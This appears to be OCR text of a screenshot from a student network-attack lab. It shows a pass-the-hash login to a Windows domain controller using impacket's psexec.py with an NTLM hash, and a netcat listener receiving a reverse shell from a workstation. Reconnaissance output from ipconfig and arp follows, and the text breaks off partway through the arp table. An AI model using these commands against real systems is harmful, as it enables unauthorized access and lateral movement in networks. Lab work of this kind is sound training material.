 kali-linux-2024.2-vmware-a...
Router_TCMN5
Domain Controller-Windows Se...
1 2 3 4
2
2
5
3
18:35
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo psexec.py NHOM5TCM/VHTCM@10.10.20.11 -hashes :fbdcd5041c96ddbd82224270b57f11fc
/usr/local/bin/psexec.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest
/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.9.22', 'psexec.py')
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.20.11.....
[*] Found writable share ADMIN$
[*] Uploading file vHmaHjbd.exe
[*] Opening SVCManager on 10.10.20.11.....
[*] Creating service OHac on 10.10.20.11.....
[*] Starting service OHac.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>ipconfig /all
Windows IP Configuration
   Host Name . . . . . . . . . . . . : DC
   Primary Dns Suffix  . . . . . . . : nhom5.tancongmang
   Node Type . . . . . . . . . . . . : Hybrid
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No
   DNS Suffix Search List. . . . . . : nhom5.tancongmang
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
   Physical Address. . . . . . . . . : 00-0C-29-D7-0C-1E
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
   Link-local IPv6 Address . . . . . : fe80::e462:a5b3:84cb:3973%5(Preferred)
   IPv4 Address. . . . . . . . . . . : 10.10.20.11(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.20.10
   DHCPv6 IAID . . . . . . . . . . . : 33557545
   DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-2F-7F-C6-A6-00-0C-29-D7-0C-1E
   DNS Servers . . . . . . . . . . . : ::1
                                       10.10.20.11
                                       8.8.8.8
   NetBIOS over Tcpip. . . . . . . . : Enabled
kali@kali: ~/Desktop/TCM_Project
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/TCM_Project]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.5.129] from (UNKNOWN) [192.168.5.132] 50162
Microsoft Windows [Version 10.0.19045.5854]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>ip a
ip a
'ip' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>ipconfig /all
ipconfig /all
Windows IP Configuration
   Host Name . . . . . . . . . . . . : DESKTOP-Employee
   Primary Dns Suffix  . . . . . . . : nhom5.tancongmang
   Node Type . . . . . . . . . . . . : Hybrid
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No
   DNS Suffix Search List. . . . . . : nhom5.tancongmang
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
   Physical Address. . . . . . . . . : 00-0C-29-89-8F-90
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
   Link-local IPv6 Address . . . . . : fe80::b2e6:e82d:bca6:8611%12(Preferred)
   IPv4 Address. . . . . . . . . . . : 10.10.20.12(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.20.10
   DHCPv6 IAID . . . . . . . . . . . : 100666409
   DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-2F-84-8C-2F-00-0C-29-89-8F-90
   DNS Servers . . . . . . . . . . . : 10.10.20.10
                                       8.8.8.8
   NetBIOS over Tcpip. . . . . . . . : Enabled
C:\Windows\system32>arp -a
arp -a
Interface: 10.10.20.12 --- 0×c
  Internet Address      Physical Address      Type